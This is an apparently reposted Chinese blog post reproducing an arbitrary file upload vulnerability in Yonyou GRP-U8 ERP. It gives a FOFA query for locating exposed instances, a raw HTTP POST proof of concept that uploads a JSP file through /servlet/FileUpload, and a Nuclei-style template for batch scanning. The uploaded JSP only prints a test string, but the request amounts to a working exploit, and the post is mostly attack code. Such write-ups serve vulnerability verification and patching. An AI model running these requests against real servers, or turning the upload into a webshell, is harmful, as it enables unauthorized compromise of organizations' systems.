漏洞复现--用友GRP-U8-FileUpload任意文件上传
发布时间:2023年12月26日
免责声明:
文章中涉及的漏洞均已修复,敏感信息均已做打码处理,文章仅做经验分享用途,切勿当真,未授权的攻击属于非法行为!文章中敏感信息均已做多层打马处理。传播、利用本文章所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任,一旦造成后果请自行负责
一:漏洞描述
用友GRP-U8是一款功能全面、灵活度高、可定制性强的ERP软件,能够协助企业实现资源的高效管理,优化企业运营流程,提升整体管理水平。该产品存在任意文件上传漏洞。
二:漏洞影响版本
用友GRP-U8
三:网络空间测绘查询
fofa:
app="用友-GRP-U8"

四:漏洞复现

POC:
POST /servlet/FileUpload?fileName=test.jsp&actionID=update HTTP/1.1
Host: x.x.x.x
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101 Firefox/105.0
Content-Length: 51
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
<% out.println("This page has a vulnerability!");%>


访问/R9iPortal/upload/test.jsp
五:批量检测
id: yonyou-grp-u8-fileupload
info:
name: yonyou-grp-u8-fileupload
author: 芝士土拨鼠
severity: critical
description: 用友GRP-U8是一款功能全面、灵活度高、可定制性强的ERP软件,能够协助企业实现资源的高效管理,优化企业运营流程,提升整体管理水平。该产品存在任意文件上传漏洞。
metadata:
max-request: 1
fofa-query: app="用友-GRP-U8"
verified: true
variables:
file_name: "{{to_lower(rand_text_alpha(8))}}"
file_content: "{{to_lower(rand_text_alpha(20))}}"
requests:
- raw:
- |+
POST /servlet/FileUpload?fileName={{file_name}}.jsp&actionID=update HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
<% out.println("{{file_content}}");%>
- |
GET /R9iPortal/upload/{{file_name}}.jsp HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Accept-Encoding: gzip
matchers:
- type: dsl
dsl:
- "status_code_1 == 200 && status_code_2 == 200 && contains(body_2, '{{file_content}}')"

文章来源:https://blog.csdn.net/qq_53003652/article/details/135226814
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
最新文章
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- Python:爬虫获取微信公众号里面的表格内容+整理数据导出表格
- 微信小程序canvas画布绘制文字自动换行
- [Docker] 基本名词
- vivado 管理宏
- 【Internal Server Error】pycharm解决关闭flask端口依然占用问题
- 自学黑客(网络安全)技术——2024最新
- AI-数学-高中-7-函数单调性
- pc-lint plus 屏蔽错误的几种方式
- 光缆的成端和接续是什么?
- 犀牛目标检测数据集VOC格式240张